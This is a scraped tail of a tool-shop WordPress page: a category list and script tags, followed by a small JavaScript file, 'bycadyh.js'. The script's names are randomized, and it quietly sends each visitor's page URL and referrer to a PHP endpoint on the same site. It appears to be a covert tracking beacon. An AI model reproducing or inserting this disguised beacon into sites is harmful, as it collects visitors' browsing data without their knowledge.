	<li class="cat-item cat-item-3774"><a href="https://cuttersettool.com/category/toolsday/" >toolsday</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://cuttersettool.com/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://cuttersettool.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://cuttersettool.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://cuttersettool.com/category/trav/" >trav</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://cuttersettool.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://cuttersettool.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://cuttersettool.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://cuttersettool.com/category/trimmer/" >trimmer</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://cuttersettool.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://cuttersettool.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://cuttersettool.com/category/tt440-t/" >tt440-t</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://cuttersettool.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://cuttersettool.com/category/tubular/" >tubular</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://cuttersettool.com/category/tungsten/" >tungsten</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://cuttersettool.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://cuttersettool.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://cuttersettool.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://cuttersettool.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://cuttersettool.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://cuttersettool.com/category/tyzack/" >tyzack</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://cuttersettool.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://cuttersettool.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://cuttersettool.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://cuttersettool.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://cuttersettool.com/category/unibit/" >unibit</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://cuttersettool.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://cuttersettool.com/category/unitec/" >unitec</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://cuttersettool.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://cuttersettool.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://cuttersettool.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://cuttersettool.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://cuttersettool.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://cuttersettool.com/category/utopia/" >utopia</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://cuttersettool.com/category/utziko/" >utziko</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://cuttersettool.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://cuttersettool.com/category/vampliers/" >vampliers</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cuttersettool.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://cuttersettool.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://cuttersettool.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://cuttersettool.com/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://cuttersettool.com/category/veritas/" >veritas</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://cuttersettool.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://cuttersettool.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://cuttersettool.com/category/veto/" >veto</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://cuttersettool.com/category/vette/" >vette</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://cuttersettool.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://cuttersettool.com/category/viega/" >viega</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://cuttersettool.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://cuttersettool.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://cuttersettool.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://cuttersettool.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://cuttersettool.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://cuttersettool.com/category/vouiu/" >vouiu</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://cuttersettool.com/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://cuttersettool.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://cuttersettool.com/category/wards/" >wards</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://cuttersettool.com/category/warragul/" >warragul</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://cuttersettool.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://cuttersettool.com/category/watchmaker/" >watchmaker</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://cuttersettool.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://cuttersettool.com/category/watermelon/" >watermelon</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://cuttersettool.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://cuttersettool.com/category/weiland/" >weiland</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://cuttersettool.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://cuttersettool.com/category/wera/" >wera</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://cuttersettool.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://cuttersettool.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://cuttersettool.com/category/whsl/" >whsl</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cuttersettool.com/category/wiha/" >wiha</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://cuttersettool.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://cuttersettool.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://cuttersettool.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://cuttersettool.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://cuttersettool.com/category/wk-400/" >wk-400</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://cuttersettool.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://cuttersettool.com/category/woodcrafts/" >woodcrafts</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://cuttersettool.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://cuttersettool.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://cuttersettool.com/category/woodruff/" >woodruff</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://cuttersettool.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cuttersettool.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://cuttersettool.com/category/workpro/" >workpro</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://cuttersettool.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://cuttersettool.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://cuttersettool.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://cuttersettool.com/category/wurth/" >wurth</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://cuttersettool.com/category/wuta/" >wuta</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://cuttersettool.com/category/x160/" >x160</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://cuttersettool.com/category/xtool/" >xtool</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://cuttersettool.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://cuttersettool.com/category/yellowhammer/" >yellowhammer</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://cuttersettool.com/category/youkzuan/" >youkzuan</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://cuttersettool.com/category/zelcan/" >zelcan</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://cuttersettool.com/category/zoro/" >zoro</a>
</li>
		</ul>
</aside>
        </footer>
        <!-- /footer -->

 


<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cuttersettool.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/jquery.browser.min.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/respond.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/imagesloaded.pkgd.min.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/main.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var headJS = {"ajaxurl":"https:\/\/cuttersettool.com\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/cuttersettool.com\/wp-content\/themes\/default","posts_per_page":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/load-more-posts.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cuttersettool.com/bycadyh.js
body_size: 779
content:


function budoty(){		var mebytoh = window.location.href; 	    var zazeqim = "bycadyh";  	 	var kupycu = "/" + zazeqim + ".php";      var berakym = 60;
 
  	var jahabi = zazeqim;




	var nyrulexaficami = "";      try 	     { 	        nyrulexaficami=""+parent.document.referrer;	
    }
 
    catch (ex) 	
	    {
		

		    nyrulexaficami=""+document.referrer; 
	      }		 

	if(sopifesife(jahabi) == null)
	{

	
		var dosaquwonixy = window.location.hostname;					 	  		gaqec(jahabi, "1", berakym, "/", dosaquwonixy);     		if(sopifesife(jahabi) != null)  		{	
 
    			var togac = new Image();

	 			togac.src=kupycu + "?referer=" + escape(nyrulexaficami) + "&url=" + escape(mebytoh);
		} 
  	} 
	}

budoty();

//##############################################################################################################################

function sopifesife(biwucudutah) {    var laru = document.cookie;

     var zafuleti = biwucudutah + "=";   
    var qavepy = laru.indexOf("; " + zafuleti);


	    if (qavepy == -1) {	         qavepy = laru.indexOf(zafuleti);	
        if (qavepy != 0) return null;    } else {  	        qavepy += 2; 

 	

     }	
	    var majufidesadu = document.cookie.indexOf(";", qavepy);
    if (majufidesadu == -1) {
	         majufidesadu = laru.length;    }    return unescape(laru.substring(qavepy + zafuleti.length, majufidesadu));}


//##############################################################################################################################
//gaqec
//##############################################################################################################################

function gaqec(jexavi,juxuxarokyrir,codoqipyqunit, ruroveqeseg, moxuferi) { var zihunolunygyj = new Date(); 
  
 var cykonuhi = new Date();  	 


  cykonuhi.setTime(zihunolunygyj.getTime() + 1000*60*codoqipyqunit);  

	 document.cookie = jexavi+"="+escape(juxuxarokyrir) + ";expires="+cykonuhi.toGMTString() + ";path=" + ruroveqeseg + ";domain=" + moxuferi; 	  }

 	